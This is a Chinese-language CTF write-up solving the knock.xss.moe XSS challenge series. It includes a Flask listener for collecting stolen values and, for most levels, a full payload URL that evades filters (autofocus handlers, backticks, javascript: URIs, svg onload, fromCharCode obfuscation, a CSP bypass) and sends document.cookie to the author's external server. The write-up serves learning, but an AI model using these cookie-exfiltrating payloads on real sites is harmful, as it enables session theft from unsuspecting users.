狗子的XSS学习之旅
狗子的XSS学习之旅
0X00 前言
以前听歌,听的是旋律
后来听歌,听的是歌词
再后来听歌,听的是故事
现在听歌,听的是自己
初闻不知曲中意,再听已是曲中人
我们都已经芳华已逝,谁的成长没有过难忘的回忆最近很惆怅啊,弄们晓得吧,你说你喜欢辣条,我说以后你就叫我辣条吧.
0X01 Begin

在谷歌爸爸搜了一些xss的change,遇到一个难度一般的,获得flag的方式是带上他的
请求你的vps,flag在日志里面.
如图:
本来是想用python直接接受参数的,这样更方便一点.
比如这样:

但是Flask部署在服务器要注意个问题,要加这个xss.run(host="0.0.0.0")
不然无法外网访问,官方文档说的.
xssflag.py:
#/usr/bin/env python
# _*_ coding:utf-8 _*_
# blog : evilwing.me
# __Author__ : wing
from flask import Flask, request
xss = Flask(__name__)
@xss.route('/')
def index():
flag = request.args
for i,j in flag.items():
print('Flag is:' + j)
return str()
if __name__ == "__main__":
xss.run(host="0.0.0.0")0x03 Medium
戳我开始xss change
规则如开头所说..

So, in this stage, you just make the url like below and submit.
http://8293927d3c84ed42eef26dd9ceaaa3d9bf448dda.knock.xss.moe/?location=%22http://example.com/?%22%2Bdocument.cookie
For tutorial, please replace example.com to your site and submit the URL from URL form.The victim browser will access your url, and when your XSS payload successfully runs on the browser, the browser sends you the FLAG.xss1

VPS:

xss2
http://1a31198b4289ff3af4f7195a810c48eba9f6bf28.knock.xss.moe/

用常规的urlencode绕过


到这里提交


刚刚提交的时候忘记加上?,造成没解析

xss3

2-3关是一样的绕过方法

xss4
一开始是这样:
so,把a标签闭合掉就ok.
q=a%27></a><script>alert(3);</script>//拿cookie:
http://2375e1f80fe2ec262a235d594fbcee96dba66710.knock.xss.moe/?q=a%27></a><script>location.href='http://xxoo:5000/?'%20%2B%20document.cookie</script>xss5
闭合textarea
http://fea7c73bbe92f7880fc15514e076e838d2ce8a90.knock.xss.moe/?q=</textarea><script>location.href='http://wing:5000/?'%20%2B%20document.cookie</script>
xss6

和上面的一样
不多说了
xss7

是input标签,还是闭合!

尖括号被转义了
还有/
这里我用了autofocus
q=1" autofocus onfocus=alert(1);//autofocus 属性规定在页面加载时,域自动地获得焦点。
http://8005f6694d2862438bad3715436522e27dbd81a4.knock.xss.moe/?q=%22%20 autofocus onfocus=%22location.href=%27http://evilwing.me:5000/?%27%20%2B%20document.cookie
xss8

喵的,被转义了。
试试js的伪协议

刚刚的自动对焦也可以,过滤了双引号。

+号被吃了,先url编码。
这里js伪协议没过去,还是用的autofocushttp://b65797d44372ecb2b2552e32f10ec75f1bddcca6.knock.xss.moe/?q=1%20%27%20autofocus%20onfocus=location.href=%27http://evilwing.me:5000/?%27%2Bdocument.cookie;//
xss9

把单引号过滤了,通过反引号绕过了
主要是value并没有加单引号,就是故意的吧。
payload:
http://e461f5f6c542ae79ccc144093c63d0b074e591cd.knock.xss.moe/?q=``%20autofocus%20onfocus=location.href=`http://evilwing.me:5000/?`%2Bdocument.cookiexss10

是一个frame,闭合绕过即可
payload:
http://811fbf0db9c40565743a37c2978f812b82eb89a6.knock.xss.moe/?q=javascript:location.href=`http://evilwing.me:5000/?=`%2Bdocument.cookie+要先编码成%2B,否则会被吃掉
xss11
同10
xss12
不知道是不是我的问题,location.href不行,换成windows.open()即可
http://a4f51941335441be0fdb21c2890ec17b1d0f08f0.knock.xss.moe/?q=javascript:window.open(`http://evilwing.me:5000/?`%2Bdocument.cookie)xss13

img标签被过滤了。试试其他标签。

svg绕过了,黑名单机制。
还有就是过滤了document.cookie
用fromCharCode方法绕过
ps:fromCharCode() 可接受一个指定的 Unicode 值,然后返回一个字符串。
有火狐的hackbar自带。
在线工具在这儿
弹窗也弹了,就是访问的时候没带上cookie。。。

狗子我惆怅了....
然后我索性直接把整段转换为ascii

最终payload:
http://f302e1c6d200282cf7eb6cac126412b2a2f8aea7.knock.xss.moe/?q=11<svg/onload="eval(String.fromCharCode(106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 58, 108, 111, 99, 97, 116, 105, 111, 110, 46, 104, 114, 101, 102, 61, 96, 104, 116, 116, 112, 58, 47, 47, 49, 48, 54, 46, 49, 52, 46, 49, 46, 50, 48, 57, 58, 53, 48, 48, 48, 47, 63, 96, 32, 43, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 111, 111, 107, 105, 101))">xss14


有CSP
CSP指的是内容安全策略,为了缓解很大一部分潜在的跨站脚本问题,浏览器的扩展程序系统引入了内容安全策略(CSP)的一般概念。这将引入一些相当严格的策略,会使扩展程序在默认情况下更加安全,开发者可以创建并强制应用一些规则,管理网站允许加载的内容。
Content-Security-Policy: script-src 'self' 'sha256-6FYe68L0Glf1hGqIn0L6jIYjc+MFEOCqK/DbJ7gxWnk='; frame-src http://*.knock.xss.moe https://*.knock.xss.moe由他的csp看,可以通过引入第一个关卡的xss,设置好domain,然后通过第一关访问xss14的cookie。
测试payload:
http://3cb34c8407410e2d6c1d708b786ce69a0192b470.knock.xss.moe/?q=//8293927d3c84ed42eef26dd9ceaaa3d9bf448dda.knock.xss.moe/?document.domain=%22knock.xss.moe%22;window.open(http://evilwing.me`)`
看能否访问我的blog
OK
最终payload:
http://3cb34c8407410e2d6c1d708b786ce69a0192b470.knock.xss.moe/?q=//8293927d3c84ed42eef26dd9ceaaa3d9bf448dda.knock.xss.moe/?document.domain=%22knock.xss.moe%22;eval(String.fromCharCode(119,%20105,%20110,%20100,%20111,%20119,%2046,%20111,%20112,%20101,%20110,%2040,%2034,%20104,%20116,%20116,%20112,%2058,%2047,%2047,%2049,%2048,%2054,%2046,%2049,%2052,%2046,%2049,%2046,%2050,%2048,%2057,%2058,%2053,%2048,%2048,%2048,%2047,%2063,%2034,%2043,%20112,%2097,%20114,%20101,%20110,%20116,%2046,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20111,%20111,%20107,%20105,%20101,%2041))xss15
这个简单点了,QAQ,:O

payload:
http://e3bcee011cad77ba066ca7c2ad2884372aec9566.knock.xss.moe/?q=%3Cimg%20src=1%20onerror=window.location.href=%22http://evilwing.me:5000/?%22%2Bdocument.cookie%3E//xss16


先获得value,然后调用window.open
payload:
http://86620d66a1b474c588ef787b711b0f1d8843a1af.knock.xss.moe/?q=javascript:location.href=`http://evilwing.me:5000/?`%2Bdocument.cookiexss17
和16一样的套路
xss18


给我加了一个\
bypass
http://c6a860d0948320766d5c4d8dc3bbdcdf9dd95884.knock.xss.moe/?q=\%27);window.open(`http://evilwing.me`%2Bdocument.cookie)//把后面的注释掉,多用反引号。
xss19

这个alert在body里面,alert后面的函数执行不了,问了下xsser们,可以设置一个回调函数。
bypass
http://224d0c5677307d743ba90c8f81e42f5be648cd97.knock.xss.moe/?q=%27,0,window.open(`http://evilwing.me:5000/?`%2Bdocument.cookie));//xss20
